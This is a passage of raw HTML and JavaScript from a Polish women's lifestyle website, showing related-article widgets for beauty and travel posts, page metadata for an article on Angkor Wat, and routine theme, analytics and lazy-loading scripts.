block_tdi_263.found_posts = "6442";
block_tdi_263.header_color = "";
block_tdi_263.ajax_pagination_infinite_stop = "";
block_tdi_263.max_num_pages = "3219";
tdBlocksArray.push(block_tdi_263);</script><div class="td-block-title-wrap"></div><div id=tdi_263 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><div class="td-editor-date"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda" class="td-post-category" >Uroda</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:24:12+01:00" >14 stycznia 2026</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/design-z-innej-planety-czyli-nowa-kolekcja-szczotek-olivia-garden-fingerbrush"  rel="bookmark" title="Design z innej planety, czyli nowa kolekcja szczotek Olivia Garden Fingerbrush">Design z innej planety, czyli nowa kolekcja szczotek Olivia Garden Fingerbrush</a></h3><div class="td-excerpt">Odważna, futurystyczna wizja, inspirowana barwami planet – kultowy model szczotek do włosów Olivia Garden Fingerbrush zadebiutował w kosmicznej odsłonie....</div></div></div></div><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><div class="td-editor-date"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda" class="td-post-category" >Uroda</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T16:30:39+01:00" >9 stycznia 2026</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/styczniowy-beauty-box-blissim-k-beauty-nawilzenie-i-efekt-glow-na-2026-rok"  rel="bookmark" title="Styczniowy beauty box Blissim – K-Beauty, nawilżenie i efekt glow na 2026 rok">Styczniowy beauty box Blissim – K-Beauty, nawilżenie i efekt glow na 2026 rok</a></h3><div class="td-excerpt">Blissim, wiodąca francuska marka beauty boxów, która niedawno zadebiutowała na polskim rynku, rozpoczyna nowy rok wyjątkową edycją inspirowaną K-Beauty....</div></div></div></div></div></div></div></div></div></div><div id="tdi_264" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_265  wpb_row td-pb-row" ><div class="tdc-row-divider"><div class="tdc-divider2 tdc-row-divider-top"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none"> <path d="M0,700V150L2000,390V700H0Z"/> </svg></div></div><div class="vc_column tdi_267  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_268 td-pb-border-top td_block_template_18 td-fix-index"  data-td-block-uid="tdi_268" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Może Ci się spodobać<span class="td-block-speech-bubble">ZOBACZ</span></span><div class="td-block-subtitle">Wybrane dla Ciebie</div></h4></div></div><div class="td_block_wrap tdb_single_related tdi_269 td_with_ajax_pagination td-pb-border-top td_block_template_2 tdb-single-related-posts"  data-td-block-uid="tdi_269" > <script>var block_tdi_269 = new tdBlock();
block_tdi_269.id = "tdi_269";
block_tdi_269.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"","show_date":"none","show_com":"none","show_excerpt":"","show_btn":"none","ajax_pagination":"next_prev","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMTgifQ==","f_title_font_line_height":"1.1","modules_gap":"eyJhbGwiOiIxLjIlIiwicGhvbmUiOiIzJSJ9","custom_title":"","related_articles_posts_limit":"4","nextprev":"yes","meta_info_horiz":"content-horiz-center","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_weight":"400","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_transform":"uppercase","f_meta_font_weight":"400","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_ex_font_family":"373","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","excerpt_middle":"yes","f_meta_font_spacing":"1","f_cat_font_spacing":"1","title_txt":"#000000","title_txt_hover":"#000000","cat_bg":"#ffffff","cat_bg_hover":"#ffffff","cat_txt":"#000000","cat_txt_hover":"#000000","art_title":"10px 0 0","art_excerpt":"4px 0","modules_category_spacing":"0 0 -11px 0","modules_category_padding":"5px 6px 3px","mc1_el":"10","modules_cat_border":"1","cat_border":"#000000","all_underline_color":"rgba(221,97,97,0.82)","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","prev_tdicon":"td-icon-left","next_tdicon":"td-icon-right","pag_icons_size":"20","nextprev_icon":"#000000","nextprev_icon_h":"rgba(221,97,97,0.82)","pag_border_width":"0","pag_padding":"10","nextprev_bg_h":"rgba(0,0,0,0)","tdc_css":"[base64]","image_height":"eyJwaG9uZSI6IjUwIn0=","all_modules_space":"eyJwaG9uZSI6IjMwIn0=","meta_padding":"eyJwaG9uZSI6IjZweCAyMHB4IDAifQ==","limit":"4","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":7003,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_bg":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"2","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_269","tdc_css_class":"tdi_269","tdc_css_class_style":"tdi_269_rand_style"}';
block_tdi_269.td_column_number = "3";
block_tdi_269.block_type = "tdb_single_related";
block_tdi_269.post_count = "4";
block_tdi_269.found_posts = "371";
block_tdi_269.header_color = "";
block_tdi_269.ajax_pagination_infinite_stop = "";
block_tdi_269.max_num_pages = "93";
tdBlocksArray.push(block_tdi_269);</script><div id=tdi_269 class="td_block_inner tdb-block-inner td-fix-index"><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-image"><div class="td-image-container"> <a href="https://kobietawielepiej.pl/podroze" class="td-post-category" >Podróże</a><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/olm-nature-escape-hotelem-roku-2026-wg-gaultmillau-poznaj-idealne-miejsce-na-zimowy-reset-w-alpach"  rel="bookmark" class="td-image-wrap " title="OLM Nature Escape „Hotelem Roku 2026” wg Gault&#038;Millau! Poznaj idealne miejsce na zimowy reset w Alpach!" > <span class="lazyload entry-thumb td-thumb-css tdi_270" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/12/OLM6-696x463.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/olm-nature-escape-hotelem-roku-2026-wg-gaultmillau-poznaj-idealne-miejsce-na-zimowy-reset-w-alpach"  rel="bookmark" title="OLM Nature Escape „Hotelem Roku 2026” wg Gault&#038;Millau! Poznaj idealne miejsce na zimowy reset w Alpach!">OLM Nature Escape „Hotelem Roku 2026” wg Gault&#038;Millau! Poznaj idealne miejsce na zimowy reset w Alpach!</a></h3><div class="td-excerpt">Za pasem święta i ferie zimowe. Zastanawiasz się, gdzie...</div><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://kobietawielepiej.pl/author/obsluga">Redakcja KWL</a> <span>-</span> </span> </span></div></div></div></div><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-image"><div class="td-image-container"> <a href="https://kobietawielepiej.pl/podroze" class="td-post-category" >Podróże</a><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/atrakcje-wroclawia-ktore-zachwyca-najmlodszych"  rel="bookmark" class="td-image-wrap " title="Atrakcje Wrocławia,które zachwycą najmłodszych" > <span class="lazyload entry-thumb td-thumb-css tdi_271" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/img_5502-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/atrakcje-wroclawia-ktore-zachwyca-najmlodszych"  rel="bookmark" title="Atrakcje Wrocławia,które zachwycą najmłodszych">Atrakcje Wrocławia,które zachwycą najmłodszych</a></h3><div class="td-excerpt">Stolica Dolnego Śląska to prawdziwa perełka turystyczna, która łączy...</div><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://kobietawielepiej.pl/author/obsluga">Redakcja KWL</a> <span>-</span> </span> </span></div></div></div></div><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-image"><div class="td-image-container"> <a href="https://kobietawielepiej.pl/podroze" class="td-post-category" >Podróże</a><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/najlepsze-miejsce-na-babski-wypad-w-krakowie-piwne-spa"  rel="bookmark" class="td-image-wrap " title="Najlepsze miejsce na babski wypad w Krakowie — Piwne Spa" > <span class="lazyload entry-thumb td-thumb-css tdi_272" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/piwne-spa-zakopane33-696x1044.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/najlepsze-miejsce-na-babski-wypad-w-krakowie-piwne-spa"  rel="bookmark" title="Najlepsze miejsce na babski wypad w Krakowie — Piwne Spa">Najlepsze miejsce na babski wypad w Krakowie — Piwne Spa</a></h3><div class="td-excerpt">Szukasz idealnego miejsca na babski wypad do Krakowa? Chcesz...</div><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://kobietawielepiej.pl/author/obsluga">Redakcja KWL</a> <span>-</span> </span> </span></div></div></div></div><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-image"><div class="td-image-container"> <a href="https://kobietawielepiej.pl/podroze" class="td-post-category" >Podróże</a><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/plaza-z-dziecmi-jak-zaplanowac-rodzinny-wypoczynek-nad-woda"  rel="bookmark" class="td-image-wrap " title="Plaża z dziećmi – jak zaplanować rodzinny wypoczynek nad wodą?" > <span class="lazyload entry-thumb td-thumb-css tdi_273" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/plazazdziecmi-696x464.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/plaza-z-dziecmi-jak-zaplanowac-rodzinny-wypoczynek-nad-woda"  rel="bookmark" title="Plaża z dziećmi – jak zaplanować rodzinny wypoczynek nad wodą?">Plaża z dziećmi – jak zaplanować rodzinny wypoczynek nad wodą?</a></h3><div class="td-excerpt">Rodzinny wyjazd nad wodę może być przygodą, której dzieci...</div><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://kobietawielepiej.pl/author/obsluga">Redakcja KWL</a> <span>-</span> </span> </span></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_269" data-td_block_id="tdi_269"><i class="td-next-prev-icon td-icon-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_269" data-td_block_id="tdi_269"><i class="td-next-prev-icon td-icon-right"></i></a></div></div></div></div></div></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redakcja KWL"><meta itemprop="url" content="https://kobietawielepiej.pl/author/obsluga"></span><meta itemprop="datePublished" content="2013-10-10T00:00:00+02:00"><meta itemprop="dateModified" content="2020-08-03T12:28:45+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://kobietawielepiej.pl/czar-swiatyni-angkor-wat-kobietawielepiej-pl"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor-300x152.png"></span><meta itemprop="name" content="Kobieta Wie Lepiej.pl"></span><meta itemprop="headline" content="Czar świątyni Angkor Wat"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://kobietawielepiej.pl/wp-content/uploads/2020/07/czar-angkor-wat-4-pigalle.jpg"><meta itemprop="width" content="1024"><meta itemprop="height" content="768"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative; "><div class="td-footer-wrap "></div></div> <script id="td-footer-delay-script">// jQuery(document).ready( function() {
    document.addEventListener( 'DOMContentLoaded', function() {
        'use strict';

        /* global jQuery:{} */
        /* global td_ajax_url, td_res_context_registered_atts */

        const tdFooterWrap = jQuery('.td-footer-wrap');
        const tdPostID = '7003';

        // on ui_delayed_load event
        tdFooterWrap.on( 'ui_delayed_load', function () {

            jQuery.ajax({
                type: 'POST',
                url: td_ajax_url,
                data: {
                    action: 'tdb_get_footer',
                    postID: tdPostID,
                    td_res_context_registered_atts: td_res_context_registered_atts
                },
                success: function( data, textStatus, XMLHttpRequest ) {

                    // console.groupCollapsed('%c footerLoadContent/tdb_get_footer: success', 'color: mediumseagreen;' );
                    //     console.log( 'Post: ', { postId: tdPostID } );
                    //     console.log( 'Reply: ', data );
                    // console.groupEnd();

                    // decode data
                    var decodedData = jQuery.parseJSON(data);

                    // process data content
                    if ( 'undefined' !== typeof decodedData.content ) {
                        jQuery(decodedData.content).appendTo(tdFooterWrap);

                        // add custom classes
                        if ( 'undefined' !== typeof decodedData.classes ) {
                            tdFooterWrap.addClass(decodedData.classes);
                        }

                        // reinit lazy load
                        if ( ( 'undefined' !== typeof window.tdAnimationStack ) && ( true === window.tdAnimationStack.activated ) ) {
                            window.tdAnimationStack.reinit();
                        }

                    }

                },
                error: function( MLHttpRequest, textStatus, errorThrown ) {
                    // console.group('%c footerLoadContent/tdb_get_footer: error', 'color: orangered;' );
                    // console.log( 'Post: ', { postId: tdPostID, } );
                    // console.log( 'Error data: ', {
                    //     errorThrown: errorThrown,
                    //     textStatus: textStatus,
                    //     status: MLHttpRequest.status !== undefined ? MLHttpRequest.status : '',
                    //     MLHttpRequest: MLHttpRequest,
                    // });
                    // console.groupEnd();
                }
            });

        });

        // ui events
        const uiEvents = [
            'mouseover',
            'click',
            'keydown',
            'wheel',
            "touchmove",
            "touchstart",
        ];

        // ui events handler
        function uiEventsHandler(e) {

            // console.log( '%c delayed footer load', 'color: white; background-color: #7ad03a' );
            // console.log( 'event type:', e.type );

            // trigger delayed footer loading
            tdFooterWrap.trigger('ui_delayed_load');

            // remove ui_events
            uiEvents.forEach( e => {
                //console.log( 'removeEventListener:', e );
                window.removeEventListener( e, uiEventsHandler );
            });

        }

        // utility function to check if an element is in viewport
        function isElementInViewport(el) {

            var rect = el.getBoundingClientRect();

            // var header_menu_affix = jQuery('.td-header-menu-wrap.td-affix'),
            //     header_menu_affix_height = header_menu_affix.length ? header_menu_affix.outerHeight() : 0;

            // var admin_bar = jQuery('#wpadminbar'),
            //     admin_bar_height = admin_bar.length ? admin_bar.outerHeight() : 0;

            // var setTop = tdFooterWrap.offset().top/* - ( header_menu_affix_height + admin_bar_height )*/,
            //     setHeight = tdFooterWrap.outerHeight(true),
            //     setBottom = setTop + setHeight; // set the bottom by adding its height to the scroll position of its top

            // var win = jQuery(window),
            //     windowTop = win.scrollTop(),
            //     windowBottom = windowTop + win.height();

            /* rest */
            // console.log( 'rect', rect );
            // console.log( 'rect:top', rect.top );
            // console.log( 'rect:bottom', rect.bottom );
            // console.log( 'window.innerHeight', window.innerHeight );

            /* element */
            // console.log( 'top', setTop );
            // console.log( 'height', setHeight );
            // console.log( 'bottom', setBottom );

            /* window */
            // console.log( 'window top', windowTop );
            // console.log( 'window bottom', windowBottom );

            return (
                rect.bottom >= 0 &&
                rect.top <= ( window.innerHeight || document.documentElement.clientHeight )
            );
        }

        // check if footer element is in viewport
        function checkFooterVisibility() {

            if ( isElementInViewport(tdFooterWrap[0]) ) {
                //console.log('footer el is in the viewport!');

                // trigger delayed footer loading
                tdFooterWrap.trigger('ui_delayed_load');

            } else {
                // console.log('footer el is NOT in the viewport!');

                // add ui events
                uiEvents.forEach( e => {
                    //console.log( 'footer ui delayed load addEventListener: ', e );
                    window.addEventListener( e, uiEventsHandler, { passive: true } );
                });

            }

        }

        // initial load, check footer visibility after a short delay
        setTimeout( checkFooterVisibility, 100 );

    });</script> </div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script type="text/javascript">document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};</script> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://kobietawielepiej.pl/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.14'></script>  <noscript> <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9N4LSVV" height="0" width="0" style="display:none;visibility:hidden"></iframe> </noscript>  <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_84e41fc3f9623c8d7034a7ea03d71619.js?ver=12.7.1" id="tdPostImages-js"></script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_fa3b54110af34ff1d7336a793e702999.js?ver=12.7.1" id="tdSocialSharing-js"></script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_3bf3ffdfa7be5bd101f6a867c5b832c8.js?ver=12.7.1" id="tdModalPostImages-js"></script> <script type="text/javascript" id="wp-consent-api-js-extra">var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};</script> <script type='text/javascript'>(function(z,a,c,y,t,j){y=z.createElement(a),t=z.getElementsByTagName(a)[0];y.async=1,j=new Date(),y.src=c+'?r='+j.getFullYear()+j.getMonth()+j.getDate();(t)?t.parentNode.insertBefore(y,t):z.body.appendChild(y);})(document,'script','//backend.zaczytaj.pl/page.js');</script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_9a1469ad084d65c1badf5229c048cd85.js?ver=12.7.1" id="tdLoadingBox-js"></script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_9fc02dfa150c87d1d16817481b858bd4.js?ver=12.7.1" id="tdToTop-js"></script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_69c9c3e9a5e11295f411d7722a37ba2e.js?ver=12.7.1" id="tdDatei18n-js"></script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_0d21ec1e9479c62bcba5513e1a803927.js?ver=12.7.1" id="tdMenu-js"></script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_5ba125ddca94c805c0bf932feb748b82.js?ver=12.7.1" id="tdSmartSidebar-js"></script>  <script type="text/javascript" id="td-generated-footer-js">/* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_38';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_38');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"37105","tdc_css":"[base64]","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"500","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"300","f_title_font_transform":""